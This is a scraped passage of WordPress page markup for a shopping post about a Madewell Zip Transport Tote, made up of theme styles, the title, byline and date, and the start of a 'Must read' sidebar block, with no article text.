</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_117 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_117 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117 .tdb-entry-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_117 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_117 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_117 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_117{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://condorpost.com/category/shopping/" ><span class="tdb-cat-bg"></span>SHOPPING</a></div></div><div class="td_block_wrap tdb_title tdi_118 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_118 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_118{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_118 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_118{
					text-align: left;
				}.tdi_118 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_118 .tdb-title-text{
					font-family:Gelasio !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Treat Yourself: Madewell Zip Transport Tote</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_121  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_121{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_121,
				.tdi_121 .tdc-inner-columns{
				    display: block;
				}.tdi_121 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_121 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_121 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_121 { 
display:none !important;
} }

</style><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 .vc_column-inner > .wpb_wrapper,
				.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_123{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_124 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124{
                    display: inline-block;
                }.tdi_124 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_124 .tdb-author-by{
                    margin-right: 5px;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_124 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_124 .tdb-author-name{
					color: #000;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:600 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://condorpost.com/author/brenda/">Brenda Larson</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_125 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_125" >
<style>

/* inline tdc_css att */

.tdi_125{
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.tdi_125{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_125 svg{
                    width: 14px;
                }.tdi_125 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-25T07:03:03+00:00">March 25, 2023</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_127  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_127{
                    vertical-align: baseline;
                }.tdi_127 .vc_column-inner > .wpb_wrapper,
				.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128{
margin-bottom:15px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_128{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_128 .td-post-sharing,
				.tdi_128 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_128" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcondorpost.com%2Ftreat-yourself-madewell-zip-transport-tote%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Treat+Yourself%3A+Madewell+Zip+Transport+Tote&url=https%3A%2F%2Fcondorpost.com%2Ftreat-yourself-madewell-zip-transport-tote%2F&via=condorpost" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://condorpost.com/treat-yourself-madewell-zip-transport-tote/&amp;media=https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815.jpg&description=Treat yourself by Shopbop&#039;s Biggest Sale of the Year and purchase them now!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Treat+Yourself%3A+Madewell+Zip+Transport+Tote %0A%0A https://condorpost.com/treat-yourself-madewell-zip-transport-tote/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_129 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_129 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-audio-player{
                    font-size: 12px;
                }.tdi_129 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_129:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="712" 
                                        class="entry-thumb" 
                                        src="https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-1068x712.jpg" srcset="https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-1068x712.jpg 1068w, https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-300x200.jpg 300w, https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-1024x682.jpg 1024w, https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-768x512.jpg 768w, https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815-696x464.jpg 696w, https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815.jpg 1280w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="Treat Yourself" 
                                        title="pexels-angela-roma-7479815"
                                    />
                                    </div></div><div class="vc_row_inner tdi_131  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_131{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_131,
				.tdi_131 .tdc-inner-columns{
				    display: block;
				}.tdi_131 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_131 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_131 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_131 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_131 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_131 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_131 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_131 { 
display:none !important;
} }

</style><div class="vc_column_inner tdi_133  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_133{
                    vertical-align: baseline;
                }.tdi_133 .vc_column-inner > .wpb_wrapper,
				.tdi_133 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_133 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_title tdi_134 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_134" >
<style>
.td-theme-wrap .tdi_134 .td-block-title > *,
            .td-theme-wrap .tdi_134 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_134 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_134 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_134 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_134 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_134 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_134 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_134 .td_quote_on_blocks,
            .td-theme-wrap .tdi_134 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_134 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_134 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_134 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_134 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_134 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_134 .td-read-more a,
            .td-theme-wrap .tdi_134 .td-weather-information:before,
            .td-theme-wrap .tdi_134 .td-weather-week:before,
            .td-theme-wrap .tdi_134 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_134 .td-post-category,
            .td-theme-wrap .tdi_134 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_134{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_134 .td-block-title a,
				body .tdi_134 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_134 .td-block-title a,
				body .tdi_134 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_134 .td-block-title a,
				body .tdi_134 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Must read</span></h2></div></div><div class="td_block_wrap td_flex_block_1 tdi_135 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_135" >
<style>

/* inline tdc_css att */

.tdi_135{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_135{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_135 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_135 .entry-thumb{
					background-position: center 50%;
				}.tdi_135 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_135 .td-image-container,
				.ie11 .tdi_135 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_135 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_135 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_135 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_135 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_135 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_135 .td-post-vid-time{
					display: block;
				}.tdi_135 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_135 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_135 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_135 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_135 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_135 .td-read-more{
					display: none;
				}.tdi_135 .td-author-date{
					display: inline;
				}.tdi_135 .td-post-author-name{
					display: none;
				}.tdi_135 .entry-review-stars{
					display: inline-block;
				}.tdi_135 .td-icon-star,
                .tdi_135 .td-icon-star-empty,
                .tdi_135 .td-icon-star-half{
					font-size: 15px;
				}.tdi_135 .td-module-comments{
					display: none;
				}.tdi_135 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_135 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_135 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_135 .td-post-author-name a{
					color: #000000;
				}.tdi_135 .td-post-date,
				.tdi_135 .td-post-author-name span{
					color: #000000;
				}.tdi_135 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_135 .td-editor-date,
				.tdi_135 .td-editor-date .td-post-author-name a,
				.tdi_135 .td-editor-date .entry-date,
				.tdi_135 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_135 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_135 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_135 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_135 .td-module-container:before{
					bottom: -10px;
				}.tdi_135 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_135 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_135 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_135 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_135 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_135 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_135 .td-module-container:before{
					bottom: -5px;
				}.tdi_135 .td-post-date,
				.tdi_135 .td-post-author-name span{
					display: none;
				}.tdi_135 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_135 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_135 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_135 .td-editor-date,
				.tdi_135 .td-editor-date .td-post-author-name a,
				.tdi_135 .td-editor-date .entry-date,
				.tdi_135 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_135 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_135 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_135 .td-module-container:before{
					bottom: -15px;
				}.tdi_135 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_135 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_135 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1020","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "1";
block_tdi_135.block_type = "td_flex_block_1";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "899";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "225";
tdBlocksArray.push(block_tdi_135);
</script><div class="td-block-title-wrap"></div><div id=tdi_135 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" class="td-image-wrap " title="How long you should cycling everyday to stay healthy?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/pexels-petar-starcevic-2389134-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
